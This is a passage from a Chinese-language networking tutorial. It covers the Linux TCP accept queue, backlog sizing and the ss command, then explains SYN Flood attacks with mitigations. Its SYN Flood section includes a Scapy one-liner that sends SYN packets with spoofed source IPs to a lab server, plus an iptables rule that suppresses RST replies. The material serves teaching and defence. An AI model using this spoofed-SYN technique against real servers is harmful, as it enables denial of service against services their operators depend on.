listen 函数的第二个参数 backlog 用来设置全连接队列大小,但不一定就会选用这一个 backlog 值,还受限于 somaxconn,等下会有更详细的内容说明全连接队列大小的计算规则。

int listen(int sockfd, int backlog)

如果全连接队列满,内核会舍弃掉 client 发过来的 ack(应用层会认为此时连接还未完全建立)

我们来模拟一下全连接队列满的情况。因为只有 accept 才会移除全连接的队列,所以如果我们只 listen,不调用 accept,那么很快全连接就可以被占满。

为了贴近最底层的调用,这里用 c 语言来实现,新建一个 main.c 文件

1 |

|

编译运行gcc main.c; ./a.out,使用前面的的 go 程序发起 connect,在服务端用 netstat 查看 tcp 连接状态

1 | netstat -lnpa | grep :9090 | awk '{print $6}' | sort | uniq -c | sort -rn |

虽然并发发了很多请求,实际只有 51 个请求处于 ESTABLISHED 状态,还有大量请求处于 SYN_RECV 状态。

另外注意到 backlog 等于 50,但是实际上处于 ESTABLISHED 状态的连接却有 51 个,后面会讲到。

客户端用 netstat 查看 tcp 有几百个连接,状态全是 ESTABLISHED,如下所示。

1 | Proto Recv-Q Send-Q Local Address Foreign Address State |

使用 systemstap 可以实时观察当前的全连接队列情况,探针代码如下所示。

1 | probe kernel.function("tcp_v4_conn_request") { |

使用 stap 执行这个探针,重新运行上面的测试,可以看到内核探针的输出结果。

1 | ... |

这里也可以看出全连接队列的大小变化的情况,印证了我们前面的说法。







跟踪服务器端的一个包的结果如下:

以下记客户端 10.211.55.20 为 A,服务端 10.211.55.10 为 B

- 1:客户端 A 发起 SYN 到服务端 B 的 9090 端口,开始三次握手的第一步

- 2:服务器 B 马上回复了 ACK + SYN,此时 服务器 B socket处于 SYN_RCVD 状态

- 3:客户端 A 收到服务器 B 的 ACK + SYN,发送三次握手最后一步的 ACK 给服务器 B,自己此时处于 ESTABLISHED 状态,与此同时,由于服务器 B 的全连接队列满,它会丢掉这个 ACK,连接还未建立

- 4:服务端 B 因为认为没有收到 ACK,以为是自己在 2 中的 SYN + ACK 在传输过程中丢掉了,所以开始重传,期待客户端能重新回复 ACK。

- 5:客户端 A 收到 B 的 SYN + ACK 以后,确实马上回复了 ACK

- 6 ~ 13:但是这个 ACK 同样也会被服务器 B 丢弃,服务端 B 还是认为没有收到 ACK,继续重传重传的过程同样也是指数级退避的(1s、2s、4s、8s、16s),总共历时 31s 重传 5 次

SYN + ACK以后,服务器 B 认为没有希望,一段时间后此条 tcp 连接就被系统回收了。

SYN+ACK重传的次数是由操作系统的一个文件决定的/proc/sys/net/ipv4/tcp_synack_retries,可以用 cat 查看这个文件

1 | cat /proc/sys/net/ipv4/tcp_synack_retries |

整个过程如下图所示:

全连接队列的大小

全连接队列的大小是 listen 传入的 backlog 和 somaxconn 中的较小值。

全连接队列大小判断是否满的函数是 /include/net/sock.h 中 的 sk_acceptq_is_full 方法。

1 | static inline bool sk_acceptq_is_full(const struct sock *sk) |

这里本身没有什么毛病,只是 sk_ack_backlog 是从 0 开始计算的,所以真正全连接队列大小是 backlog + 1。当你指定 backlog 值为 1 时,能容纳的连接个数会是 2。《Unix 网络编程卷一》87 页 4.5 节有详细的对比各个操作系统 backlog 与实际全连接队列最大数量之间的关系。

ss 命令

ss 命令可以查看全连接队列的大小和当前等待 accept 的连接个数,执行 ss -lnt 即可,比如上面的 accept 队列满的例子中,执行 ss 命令的输出结果如下。

ss -lnt | grep :9090

State Recv-Q Send-Q Local Address:Port Peer Address:Port

LISTEN 51 50 *:9090 *:*

对于 LISTEN 状态的套接字,Recv-Q 表示 accept 队列排队的连接个数,Send-Q 表示全连接队列(也就是 accept 队列)的总大小。

我们来看看 ss 命令的底层实现。ss 命令的源码在 iproute2 项目里,它巧妙的利用了 netlink 与 TCP 协议栈中 tcp_diag 模块通信获取 socket 的详细信息。tcp_diag 是一个统计分析模块,可以获取内核中很多有用的信息,ss 输出中的 Recv-Q 和 Send-Q 就是从 tcp_diag 模块中获取的,这两个值是等于 inet_diag_msg 结构体的 idiag_rqueue 和 idiag_wqueue。tcp_diag 部分的源码如下所示。

1 | static void tcp_diag_get_info(struct sock *sk, struct inet_diag_msg *r, |

从上面的源码可以得知:

- 处于 LISTEN 状态的 socket,Recv-Q 对应 sk_ack_backlog,表示当前 socket 的完成三次握手等待用户进程 accept 的连接个数,Send-Q 对应 sk_max_ack_backlog,表示当前 socket 全连接队列能最大容纳的连接数

- 对于非 LISTEN 状态的 socket,Recv-Q 表示 receive queue 的字节大小,Send-Q 表示 send queue 的字节大小

0x04 其它

多大的 backlog 是合适的

前面讲了这么多,应用程序设置多大的 backlog 是合理的呢?

答案是 It depends,根据不同过的业务场景,需要做对应的调整。

- 你如果的接口处理连接的速度要求非常高,或者在做压力测试,很有必要调高这个值

- 如果业务接口本身性能不好,accept 取走已建连的速度较慢,那么把 backlog 调的再大也没有用,只会增加连接失败的可能性

可以举个典型的 backlog 值供大家参考,Nginx 和 Redis 默认的 backlog 值等于 511,Linux 默认的 backlog 为 128,Java 默认的 backlog 等于 50

tcp_abort_on_overflow 参数

默认情况下,全连接队列满以后,服务端会忽略客户端的 ACK,随后会重传SYN+ACK,也可以修改这种行为,这个值由/proc/sys/net/ipv4/tcp_abort_on_overflow决定。

- tcp_abort_on_overflow 为 0 表示三次握手最后一步全连接队列满以后 server 会丢掉 client 发过来的 ACK,服务端随后会进行重传 SYN+ACK。

- tcp_abort_on_overflow 为 1 表示全连接队列满以后服务端直接发送 RST 给客户端。

但是回给客户端 RST 包会带来另外一个问题,客户端不知道服务端响应的 RST 包到底是因为「该端口没有进程监听」,还是「该端口有进程监听,只是它的队列满了」。

0x05 小结

这篇文章我们从 backlog 参数为入口来研究了半连接队列、全连接队列的关系。简单回顾一下。

- 半连接队列:服务端收到客户端的 SYN 包,回复 SYN+ACK 但是还没有收到客户端 ACK 情况下,会将连接信息放入半连接队列。半连接队列又被称为 SYN 队列。

- 全连接队列:服务端完成了三次握手,但是还未被 accept 取走的连接队列。全连接队列又被称为 Accept 队列。

- 半连接队列的大小与用户 listen 传入的 backlog、net.core.somaxconn、net.core.somaxconn 都有关系,准确的计算规则见上面的源码分析

- 全连接队列的大小是用户 listen 传入的 backlog 与 net.core.somaxconn 的较小值

上面所说的结论不应当都是对的,这也是我一直的观点:结论不重要,重要的是研究的过程。我更多的是想授之以渔,教会你一些工具和方法,如果你能举一反三的去研究一些问题,那便是极好的。

不要随意相信网上文章乱下的结论,包括我这篇。实验出真知,自己动手亲自验证一下。

15-原始但德高望重的 DDoS 攻击方式— SYN Flood 攻击原理

有了前面介绍的全连接和半连接队列,理解 SYN Flood 攻击就很简单了。为了模拟 SYN Flood,我们介绍一个新的工具:Scapy。

0x01 Scapy 工具介绍

Scapy是一个用 Python 写的强大的交互式数据包处理程序。它可以让用户发送、侦听和解析并伪装网络报文。官网地址:scapy.net/ ,安装步骤见官网。

安装好以后执行sudo scapy就可以进入一个交互式 shell

1 | sudo scapy |

发送第一个包

在服务器(10.211.55.10)开启 tcpdump 抓包

1 | sudo tcpdump -i any host 10.211.55.5 -nn |

在客户端(10.211.55.5)启动sudo scapy输入下面的指令

1 | send(IP(dst="10.211.55.10")/ICMP()) |

服务端的抓包文件显示服务端收到了客户端的ICMP echo request

1 | 06:12:47.466874 IP 10.211.55.5 > 10.211.55.10: ICMP echo request, id 0, seq 0, length 8 |

scapy 构造数据包的方式

可以看到构造一个数据包非常简单,scapy 采用一个非常简单易懂的方式:使用/来「堆叠」多个层的数据

比如这个例子中的 IP()/ICMP(),如果要用 TCP 发送一段字符串hello, world,就可以这样堆叠:

1 | IP(src="10.211.55.99", dst="10.211.55.10") / TCP(sport=9999, dport=80) / "hello, world" |

如果要发送 DNS 查询,可以这样堆叠:

1 | IP(dst="8.8.8.8") / UDP() /DNS(rd=1, qd=DNSQR(qname="www.baidu.com")) |

如果想拿到返回的结果,可以使用sr(send-receive)函数,与它相关的有一个特殊的函数sr1,只取第一个应答数据包,比如

1 | >>> res = sr1(IP(dst="10.211.55.10")/ICMP()) |

0x02 SYN flood 攻击



SYN Flood 是一种广为人知的 DoS(拒绝服务攻击) 想象一个场景:客户端大量伪造 IP 发送 SYN 包,服务端回复的 ACK+SYN 去到了一个「未知」的 IP 地址,势必会造成服务端大量的连接处于 SYN_RCVD 状态,而服务器的半连接队列大小也是有限的,如果半连接队列满,也会出现无法处理正常请求的情况。

在客户端用 scapy 执行的 sr1 函数向目标机器(10.211.55.5)发起 SYN 包

1 | sr1(IP(src="23.16.*.*", dst="10.211.55.10") / TCP(dport=80, flags="S") ) |

其中服务端收到的 SYN 包的源地址将会是 23.16 网段内的随机 IP,隐藏了自己的 IP。



1 | netstat -lnpat | grep :80 |



在服务端抓包看到下面的抓包



可以看到短时间内,服务端收到了很多虚假 IP 的 SYN 包,马上回复了 SYN+ACK 给这些虚假 IP 的服务器。这些虚假的 IP 当然一脸懵逼,我都没发 SYN,你给我发 SYN+ACK 干嘛,于是马上回了 RST。

使用 netstat 查看服务器的状态

1 | netstat -lnpat | grep :80 |

服务端的 SYN_RECV 的数量偶尔涨起来又降下去,因为对端回了 RST 包,这条连接在收到 RST 以后就被从半连接队列清除了。如果攻击者控制了大量的机器,同时发起 SYN,依然会对服务器造成不小的影响。

而且 SYN+ACK 去到的不知道是哪里的主机,是否回复 RST 完全取决于它自己,万一它不直接忽略掉 SYN,不回复 RST,问题就更严重了。服务端以为自己的 SYN+ACK 丢失了,会进行重传。

我们来模拟一下这种场景。因为没有办法在去 SYN+ACK 包去到的主机的配置,可以在服务器用 iptables 墙掉主机发过来的 RST 包,模拟主机没有回复 RST 包的情况。

1 | sudo iptables --append INPUT --match tcp --protocol tcp --dst 10.211.55.10 --dport 80 --tcp-flags RST RST --jump DROP |

这个时候再次使用 netstat 查看,满屏的 SYN_RECV 出现了

通过服务端抓包的文件也可以看到,服务端因为 SYN+ACK 丢了,然后进行重传。重传的次数由/proc/sys/net/ipv4/tcp_synack_retries文件决定,在我的 Centos 上这个默认值为 5。

重传 5 次 SYN+ACK 包,重传的时间依然是指数级退避(1s、2s、4s、8s、16s),发送完最后一次 SYN+ACK 包以后,等待 32s,服务端才会丢弃掉这个连接,把处于SYN_RECV 状态的 socket 关闭。

在这种情况下,一次恶意的 SYN 包,会占用一个服务端连接 63s(1+2+4+8+16+32),如果这个时候有大量的恶意 SYN 包过来连接服务器,很快半连接队列就被占满,不能接收正常的用户请求。

0x03 如何应对 SYN Flood 攻击

常见的有下面这几种方法

增加 SYN 连接数:tcp_max_syn_backlog

调大net.ipv4.tcp_max_syn_backlog的值,不过这只是一个心理安慰,真有攻击的时候,这个再大也不够用。

减少SYN+ACK重试次数:tcp_synack_retries

重试次数由 /proc/sys/net/ipv4/tcp_synack_retries控制,默认情况下是 5 次,当收到SYN+ACK故意不回 ACK 或者回复的很慢的时候,调小这个值很有必要。

还有一个比较复杂的 tcp_syncookies 机制,下面来详细介绍一下。



